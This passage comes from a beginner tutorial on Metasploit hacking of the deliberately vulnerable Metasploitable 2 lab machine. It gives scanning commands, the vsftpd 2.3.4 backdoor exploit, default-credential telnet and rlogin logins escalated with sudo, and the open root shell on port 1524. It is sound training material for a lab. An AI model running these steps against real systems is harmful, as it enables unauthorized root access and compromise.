

When you see the " $\underline{msf} >$ " prompt, we are ready to begin.

# **Gathering Information**

The first step is going to be gathering information about the target. This is usually referred to as the "recon" or "reconnaissance" stage. You gather as much information as you can about the remote system. We have already started doing this with the Nessus scan that we set up and ran previously.

We're also going to use Metasploit to help us gather information.

# **Scanning in Metasploit**

The first thing we want to do is use nmap to scan the target for helpful information. To do this, run the following command at the msf prompt:

db\_nmap -v -T4 -PA -sV --version-all --osscan-guess -A -sS -p 1-65535 <ip address>

Where it says "<ip address>", put the IP of the Metasploit 2 system. It will be the same IP that we put in as the target for our Nessus scan. When you run this scan, it will start showing what ports it is scanning:

```
msf > db nmap -v -T4 -PA -sV --version-all --osscan-guess -A -sS -p 1-65535 10.0.20.48
[*] Nmap: Starting Nmap 7.60 ( https://nmap.org ) at 2018-02-05 00:15 EST
[*] Nmap: NSE: Loaded 146 scripts for scanning.
[*] Nmap: NSE: Script Pre-scanning.
[*] Nmap: Initiating NSE at 00:15
[*] Nmap: Completed NSE at 00:15, 0.00s elapsed
[*] Nmap: Initiating NSE at 00:15
[*] Nmap: Completed NSE at 00:15, 0.00s elapsed
[*] Nmap: Initiating ARP Ping Scan at 00:15
[*] Nmap: Scanning 10.0.20.48 [1 port]
[*] Nmap: Completed ARP Ping Scan at 00:15, 0.05s elapsed (1 total hosts)
[*] Nmap: Initiating Parallel DNS resolution of 1 host. at 00:15
[*] Nmap: Completed Parallel DNS resolution of 1 host. at 00:15, 0.03s elapsed
[*] Nmap: Initiating SYN Stealth Scan at 00:15
[*] Nmap: Scanning 10.0.20.48 [65535 ports]
[*] Nmap: Discovered open port 5900/tcp on 10.0.20.48
[*] Nmap: Discovered open port 80/tcp on 10.0.20.48
[*] Nmap: Discovered open port 53/tcp on 10.0.20.48
[*] Nmap: Discovered open port 21/tcp on 10.0.20.48
[*] Nmap: Discovered open port 139/tcp on 10.0.20.48
[*] Nmap: Discovered open port 3306/tcp on 10.0.20.48
[*] Nmap: Discovered open port 22/tcp on 10.0.20.48
[*] Nmap: Discovered open port 25/tcp on 10.0.20.48
[*] Nmap: Discovered open port 111/tcp on 10.0.20.48
[*] Nmap: Discovered open port 445/tcp on 10.0.20.48
[*] Nmap: Discovered open port 23/tcp on 10.0.20.48
[*] Nmap: Discovered open port 5432/tcp on 10.0.20.48
[*] Nmap: Discovered open port 8180/tcp on 10.0.20.48
[*] Nmap: Discovered open port 6697/tcp on 10.0.20.48
[*] Nmap: Discovered open port 34378/tcp on 10.0.20.48
[*] Nmap: Discovered open port 56415/tcp on 10.0.20.48
[*] Nmap: Discovered open port 8787/tcp on 10.0.20.48
[*] Nmap: Discovered open port 38321/tcp on 10.0.20.48
[*] Nmap: Discovered open port 56814/tcp on 10.0.20.48
[*] Nmap: Discovered open port 8009/tcp on 10.0.20.48
[*] Nmap: Discovered open port 1524/tcp on 10.0.20.48
[*] Nmap: Discovered open port 3632/tcp on 10.0.20.48
[*] Nmap: Discovered open port 6667/tcp on 10.0.20.48
[*] Nmap: Discovered open port 6000/tcp on 10.0.20.48
[*] Nmap: Discovered open port 2121/tcp on 10.0.20.48
[*] Nmap: Discovered open port 512/tcp on 10.0.20.48
[*] Nmap: Discovered open port 1099/tcp on 10.0.20.48
[*] Nmap: Discovered open port 513/tcp on 10.0.20.48
[*] Nmap: Discovered open port 2049/tcp on 10.0.20.48
[*] Nmap: Discovered open port 514/tcp on 10.0.20.48
*] Nmap: Completed SYN Stealth Scan at 00:15, 4.64s elapsed (65535 total ports)
[*] Nmap: Initiating Service scan at 00:15
```

When it is done, you will see a bunch of output.

This information has now been logged to metasploit's database. Let's take a look at the information we have gathered in Metasploit so far. At the " $\underline{msf} >$ " prompt, run the following command:

services

You'll see something like this:

| <u>msf</u> > servi | ces   |       |             |       |                                                   |
|--------------------|-------|-------|-------------|-------|---------------------------------------------------|
| Services           |       |       |             |       |                                                   |
| host               | port  | proto | name        | state | info                                              |
|                    |       |       |             |       |                                                   |
| 10.0.20.48         | 21    | tcp   | ftp         | open  | vsftpd 2.3.4                                      |
| 10.0.20.48         | 22    | tcp   | ssh         | open  | OpenSSH 4.7pl Debian 8ubuntul protocol 2.0        |
| 10.0.20.48         | 23    | tcp   | telnet      | open  | Linux telnetd                                     |
| 10.0.20.48         | 25    | tcp   | smtp        | open  | Postfix smtpd                                     |
| 10.0.20.48         | 53    | tcp   | domain      | open  | ISC BIND 9.4.2                                    |
| 10.0.20.48         | 80    | tcp   | http        | open  | Apache httpd 2.2.8 (Ubuntu) DAV/2                 |
| 10.0.20.48         | 111   | tcp   | rpcbind     | open  | 2 RPC #100000                                     |
| 10.0.20.48         | 139   | tcp   | netbios-ssn | open  | Samba smbd 3.X - 4.X workgroup: WORKGROUP         |
| 10.0.20.48         | 445   | tcp   | netbios-ssn | open  | Samba smbd 3.0.20-Debian workgroup: WORKGROUP     |
| 10.0.20.48         | 512   | tcp   | exec        | open  | netkit-rsh rexecd                                 |
| 10.0.20.48         | 513   | tcp   | login       | open  | OpenBSD or Solaris rlogind                        |
| 10.0.20.48         | 514   | tcp   | shell       | open  |                                                   |
| 10.0.20.48         | 1099  | tcp   | java-rmi    | open  | Java RMI Registry                                 |
| 10.0.20.48         | 1524  | tcp   | shell       | open  | Metasploitable root shell                         |
| 10.0.20.48         | 2049  | tcp   | nfs         | open  | 2-4 RPC #100003                                   |
| 10.0.20.48         | 2121  | tcp   | ftp         | open  | ProFTPD 1.3.1                                     |
| 10.0.20.48         | 3306  | tcp   | mysql       | open  | MySQL 5.0.51a-3ubuntu5                            |
| 10.0.20.48         | 3632  | tcp   | distccd     | open  | distccd v1 (GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4)    |
| 10.0.20.48         | 5432  | tcp   | postgresql  | open  | PostgreSQL DB 8.3.0 - 8.3.7                       |
| 10.0.20.48         | 5900  | tcp   | vnc         | open  | VNC protocol 3.3                                  |
| 10.0.20.48         | 6000  | tcp   | x11         | open  | access denied                                     |
| 10.0.20.48         | 6667  | tcp   | irc         | open  | UnrealIRCd                                        |
| 10.0.20.48         | 6697  | tcp   | irc         | open  | UnrealIRCd                                        |
| 10.0.20.48         | 8009  | tcp   | ajp13       | open  | Apache Jserv Protocol v1.3                        |
| 10.0.20.48         | 8180  | tcp   | http        | open  | Apache Tomcat/Coyote JSP engine 1.1               |
| 10.0.20.48         | 8787  | tcp   | drb         | open  | Ruby DRb RMI Ruby 1.8; path /usr/lib/ruby/1.8/drb |
| 10.0.20.48         | 34378 | tcp   | java-rmi    | open  | Java RMI Registry                                 |
| 10.0.20.48         | 38321 | tcp   | nlockmgr    | open  | 1-4 RPC #100021                                   |
| 10.0.20.48         | 56415 | tcp   | status      | open  | 1 RPC #100024                                     |
| 10.0.20.48         | 56814 | tcp   | mountd      | open  | 1-3 RPC #100005                                   |

That shows us all of the open ports on our Metasploitable 2 system. It also shows us some information about the service running on each port. We'll coordinate this information with the results of the Nessus scan to see if there's anything we can use to gain access to that system. So, let's head back over to Nessus and take a look at our scan.

### **The Nessus Scan**

Click on "My Scans" in the upper-left corner of the Nessus console, and then click on the name of your scan:

| Nessus 🔊                                           | Scans Settings             |
|----------------------------------------------------|----------------------------|
| FOLDERS                                            | My Scans                   |
| 📂 My Scans                                         |                            |
| All Scans                                          | Search Scans Q 1 Scan      |
| 🟛 Trash                                            |                            |
|                                                    | Name                       |
| RESOURCES                                          | Meteopleitable2 Linux Coop |
| Policies                                           | Metaspiotablez Linux Scan  |
| Plugin Rules                                       |                            |
| 😂 Scanners                                         |                            |
|                                                    |                            |
|                                                    |                            |
| <ul> <li>Plugin Rules</li> <li>Scanners</li> </ul> |                            |

You'll see the scan results. Go ahead and click on the scan entry:

| Nessus 🔊                                           | Scans Settings                                        |           |
|----------------------------------------------------|-------------------------------------------------------|-----------|
| FOLDERS                                            | Metasploitable2 Linux Scan                            | Configure |
| <ul> <li>All Scans</li> <li>Trash</li> </ul>       | Hosts 1 Vulnerabilities 177 Remediations 71 History 2 |           |
| RESOURCES                                          | Filter     Search Hosts     Q     1 Host              |           |
| Policies                                           | Host Vulnerabilities *                                |           |
| <ul> <li>Plugin Rules</li> <li>Scanners</li> </ul> | 10.0.20.48 10 26 57 6 147                             |           |

This will take you to a page showing everything that the Nessus scan found. It should look something like this:

| Nessus 🔊                                           | Scans Settings                                                                         |           |
|----------------------------------------------------|----------------------------------------------------------------------------------------|-----------|
| FOLDERS                                            | Metasploitable2 Linux Scan / 10.0.20.48                                                | Configure |
| My Scans                                           |                                                                                        |           |
| All Scans                                          | Vulnerabilities 177                                                                    |           |
| Trash                                              | Filter  Search Vulnerabilities Q 177 Vulnerabilities                                   |           |
|                                                    |                                                                                        |           |
| Policies                                           | E Sev V Name 🛦 Family 🛦                                                                | Count *   |
| <ul> <li>Plugin Rules</li> <li>Scanners</li> </ul> | CRITICAL Bash Remote Code Execution (CVE-2014-6277 / Gain a shell remotely             | 1         |
| -                                                  | CRITICAL Debian OpenSSH/OpenSSL Package Random N Gain a shell remotely                 | 1         |
|                                                    | CRITICAL Debian OpenSSH/OpenSSL Package Random N Gain a shell remotely                 | 1         |
|                                                    | CRITICAL rexect Service Detection Service detection                                    | 1         |
|                                                    | CRITICAL Rogue Shell Backdoor Detection Backdoors                                      | 1         |
|                                                    | CRITICAL Ubuntu 8.04 LTS / 10.04 LTS / 11.04 / 11.10 : sa Ubuntu Local Security Checks | 1         |
|                                                    | CRITICAL Unix Operating System Unsupported Version Det General                         | 1         |
|                                                    | CRITICAL UnrealIRCd Backdoor Detection Backdoors                                       | 1         |
|                                                    | CRITICAL VNC Server 'password' Password     Gain a shell remotely                      | 1         |
|                                                    | CRITICAL     Weak Debian OpenSSH Keys in ~/.ssh/authorize     Gain a shell remotely    | 1         |
|                                                    | HIGH Multiple Vendor DNS Query ID Field Prediction C DNS                               | 1         |
|                                                    | HIGH rlogin Service Detection Service detection                                        | 1         |
|                                                    | HIGH rsh Service Detection Service detection                                           | 1         |
|                                                    | HIGH Ubuntu 6.06 LTS / 7.04 / 7.10 / 8.04 LTS : pcre3 Ubuntu Local Security Checks     | 1         |
|                                                    | HIGH Ubuntu 6.06 LTS / 7.10 / 8.04 LTS / 8.10 : linux, li Ubuntu Local Security Checks | 1         |

Now, we need to put together a filter that will show us only the results that are most helpful to us in gaining access to the remote system. Click on the "Filter" drop-down right under the "Vulnerabilities" tab:

#### The Easiest Metasploit Guide You'll Ever Read

| Nessus N            | Scans Settings                                         |   |  |  |
|---------------------|--------------------------------------------------------|---|--|--|
| FOLDERS             | Metasploitable2 Linux Scan / 10.0.20.48                |   |  |  |
| ▲ All Scans ▲ Trash | Vulnerabilities 177                                    |   |  |  |
|                     | Filter  Search Vulnerabilities  Q  177 Vulnerabilities | 5 |  |  |
| Policies            | Sev V Name 🛦                                           | F |  |  |
| Plugin Rules        |                                                        |   |  |  |

The first thing we want to see are all vulnerabilities that have a known exploit. Click on the first drop-down (it may say "Bugtraq ID" in it), and select "Exploit Available." It should now look like this:

| Filter                        | ×             |
|-------------------------------|---------------|
| Match All - of the following: |               |
| Exploit Available             | 0             |
| Apply Cancel                  | Clear Filters |

Next, we want to know only the ones that are considered very likely to exploit. Click the little plus out to the right of that first rule. Now, select "CVSS Base Score." In the second drop-down, select "is more than." In the last box, put "6." It should now look like this:

| Filter                           | ×             |
|----------------------------------|---------------|
| Match All - of the following:    |               |
| Exploit Available    Is equal to | ×             |
| CVSS Base Score                  | × O           |
|                                  |               |
| Apply Cancel                     | Clear Filters |

Click "Apply."

Now, we only see the results that will be of the most benefit to us. Between this list and the information from Metasploit, we can select a specific service to target.

#### Research

This is where we get into the research part of attacking Metasploitable 2. We have to select one service at a time as we do this. Keep track of everything you learn about that service. You may even have a text editor open where you can keep relevant information. When you're testing a remote system, nothing is worse than knowing that you had learned something about it, but cannot find the information anymore.

# A Look at vsftpd

So, let's start with the first thing in the service list in Metasploit:

| host       | port | proto | name   | state | info                                       |
|------------|------|-------|--------|-------|--------------------------------------------|
|            |      |       |        |       |                                            |
| 10.0.20.48 | 21   | tcp   | ftp    | open  | vsftpd 2.3.4                               |
| 10.0.20.48 | 22   | tcp   | ssh    | open  | OpenSSH 4.7p1 Debian 8ubuntul protocol 2.0 |
| 10.0.20.48 | 23   | tcp   | telnet | open  | Linux telnetd                              |
| 10.0.20.48 | 25   | tcp   | smtp   | open  | Postfix smtpd                              |
| 10.0.20.48 | 53   | tcp   | domain | open  | ISC BIND 9.4.2                             |
| 10.0.20.48 | 80   | tcp   | http   | open  | Apache httpd 2.2.8 (Ubuntu) DAV/2          |

What can we find out here? Well, it tells us that it is running 'vsftpd 2.3.4'. Does the Nessus scan give us any more information? We'll head back over to the Nessus console, and search for 'vsftp':

| 1 of 177 Vulnerabilities |
|--------------------------|
|                          |
|                          |
|                          |

Click on the 'vsftpd Detection' item that appears. Unfortunately, it does not give us any further details.

Head back to Metasploit. We're going to look for exploits that may help us get into the vsftpd service. To search the exploits, we just run the following command:

```
search vsftpd
```

It will look like this:



We found one. So let's load that up and see if we can use it.

### **Exploiting vsftpd**

To do this, we'll run the following command:

use exploit/unix/ftp/vsftpd\_234\_backdoor

The output will look like this:

The Easiest Metasploit Guide You'll Ever Read

# msf > use exploit/unix/ftp/vsftpd\_234\_backdoor msf exploit(unix/ftp/vsftpd\_234\_backdoor) >

To find out how to use this exploit, we'll type "info":

```
msf exploit(unix/ftp/vsftpd_234_backdoor) > info
       Name: VSFTPD v2.3.4 Backdoor Command Execution
     Module: exploit/unix/ftp/vsftpd 234 backdoor
   Platform: Unix
       Arch: cmd
 Privileged: Yes
    License: Metasploit Framework License (BSD)
       Rank: Excellent
  Disclosed: 2011-07-03
Provided by:
 hdm <x@hdm.io>
 MC <mc@metasploit.com>
Available targets:
  Id Name
  0 Automatic
Basic options:
        Current Setting Required Description
  Name
  RHOST
                         yes
                                    The target address
  RPORT 21
                                   The target port (TCP)
                         yes
Payload information:
  Space: 2000
  Avoid: 0 characters
Description:
  This module exploits a malicious backdoor that was added to the
 VSFTPD download archive. This backdoor was introduced into the
 vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011
  according to the most recent information available. This backdoor
 was removed on July 3rd 2011.
References:
  OSVDB (73573)
  http://pastebin.com/AetT9sS5
 http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
msf exploit(unix/ftp/vsftpd_234_backdoor) >
```

This tells us quite a bit about this plugin. If you want to get more familiar with these exploits, it's a good idea to take some time to read about them. The links there at the bottom of the screenshot will tell you a little more about the exploit. Learn about what it does and how it works. There's no shortcut to becoming a good hacker. As a matter of fact, "you get out of it what you put into it" has never been more true than it is with hacking.

The screenshot shows us which options we need to set: RHOST, and RPORT. You can see that RPORT is already set to port 21, which is where vsftpd is running on our Metasploitable 2 system. To set the RHOST, we'll use the syntax: set RHOST <ip address>

You will put in the IP address of the Metasploitable 2 box:

Now, we're ready to try the exploit. Type "run" and press Enter. You will see the following:



Metasploit is reporting that we have successfully hacked the system. We now have a root shell on the Metasploitable 2 box! To make sure, run 'whoami'. You should see 'root'. That means you are logged into that box as root!:



Success!

Feel free to look around. Check what processes are running. Look through the filesystem. When you're done, type exit to return back to Metasploit:



You may have to hit Enter more than once to get back.

To reset Metasploit for the next attack, enter the "back" command. This will take you back to the "msf >" prompt:

```
msf exploit(unix/ftp/vsftpd_234_backdoor) > back
msf >
```

#### **Try Telnet**

With some of the vulnerabilities in our Metasploit 2 system, we don't even need Metasploit. Open up another terminal window in your Kali Linux virtual machine.

How to do this is not obvious at first glance. You have to right-click the terminal icon, and select "New Window":



Type "telnet <ip address>," substituting the IP address of your Metasploitable 2 box. Hit Enter. You'll see this:



As luck would have it, not only can we get in, but it also gives us the username and password to log in with! Type "msfadmin" (without quotes) for the username, and the same for the password.

If you see the following, you're in!:

```
metasploitable login: msfadmin
Password:
Last login: Tue Feb 6 21:35:04 EST 2018 on tty1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$
```

But we're not root. I wonder if we can 'sudo' to root. Execute the following command:

sudo su -

If prompted, put in 'msfadmin' as the password. What's this? We are now root!:

| The programs included with the Ubuntu system are free software;<br>the exact distribution terms for each program are described in the<br>individual files in /usr/share/doc/*/copyright. |
|----------------------------------------------------------------------------------------------------|
| Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.                                                                                                    |
| To access official Ubuntu documentation, please visit:<br>http://help.ubuntu.com/<br>No mail.<br>msfadmin@metasploitable:~\$ sudo su -<br>root@metasploitable:~# whoami<br>root          |

We are indeed root. Sometimes (albeit not very often), it is that simple. To exit the shell, type "exit" and hit Enter, and then do it again:



That one was fairly simple. You'd be surprised how often things like this are left lying around a network. Some switches use telnet by default and don't even have passwords set.

Alright, let's move on.

What's the next service we can attack?

# **Exploiting rexecd**

Head back to the Nessus scan for a minute. Let's see if any other low-hanging fruit jumps out at us. Here's the list that I see:

| Vulnerabilities | s 177                                                                       |
|-----------------|-----------------------------------------------------------------------------|
| Filter 👻 Sea    | rch Vulnerabilities Q 177 Vulnerabilities                                   |
| Sev 🔻           | Name 🛦                                                                      |
|                 | Bash Remote Code Execution (CVE-2014-6277 / CVE-2014-6278) (Shellshock)     |
|                 | Debian OpenSSH/OpenSSL Package Random Number Generator Weakness             |
|                 | Debian OpenSSH/OpenSSL Package Random Number Generator Weakness (SSL check) |
|                 | rexecd Service Detection                                                    |
| CRITICAL        | Rogue Shell Backdoor Detection                                              |

The fourth entry says "rexecd Service Detection." I wonder what that is. Click on that entry. The info screen for that one says

"The rexecd service is running on the remote host. This service is design to allow users of a network to execute commands remotely.

However, rexecd does not provide any good means of authentication, so it may be abused by an attacker to scan a third-party host."

Great, how do we attack it? Well, you can research that easily enough online, which I would recommend. You wan to familiarize yourself with each thing that you do. This is what builds up experience.

When you research rexecd, you'll see that you can use "rlogin" to log into it. It's kind of like telnet.

Let's try it. Open up another terminal. Since we already know that there is a user called "msfadmin" and that this user has a password of "msfadmin", we're going to try and log in as that user. Run the following command:

rlogin -1 msfadmin <ip address>

Except that you will be using the IP address of your Metasploitable 2 system. You should see this:

```
root@kali:~# rlogin -l msfadmin 10.0.20.48
msfadmin@10.0.20.48's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Tue Feb 6 22:10:37 2018 from 10.0.20.47
msfadmin@metasploitable:~$
```

We got in. Now, to become root. Run "sudo su -" as we did before. If prompted for a password, use "msfadmin". And we again have root!:

```
msfadmin@metasploitable:~$ sudo su -
root@metasploitable:~# whoami
root
root@metasploitable:~#
```

Very cool. Exit out, and let's see what else there is.

#### **Rogue Shell Backdoor?**

Back to the Nessus scan:

| Vulnerabilities 177                                                                  |
|--------------------------------------------------------------------------------------|
| Filter -     Search Vulnerabilities     Q     177 Vulnerabilities                    |
| Sev V Name 🛦                                                                         |
| CRITICAL Bash Remote Code Execution (CVE-2014-6277 / CVE-2014-6278) (Shellshock)     |
| CRITICAL Debian OpenSSH/OpenSSL Package Random Number Generator Weakness             |
| CRITICAL Debian OpenSSH/OpenSSL Package Random Number Generator Weakness (SSL check) |
| CRITICAL rexect Service Detection                                                    |
| CRITICAL Rogue Shell Backdoor Detection                                              |
|                                                                                      |

Look at that last one. What is the "Rogue Shell Backdoor"? Click the entry, and let's read about it. On the info page, it says, "A shell is listening on the remote port without any authentication being required. An attacker may use it by connecting to the remote port and sending commands directly." If we look at the bottom of the page, it tells us that this service is listening on port 1524.

Huh, I wonder if this is another one that doesn't require the use of Metasploit. Open up a terminal and enter the command "telnet <ip address> 1524" (no quotes). It lets us right in as root!:

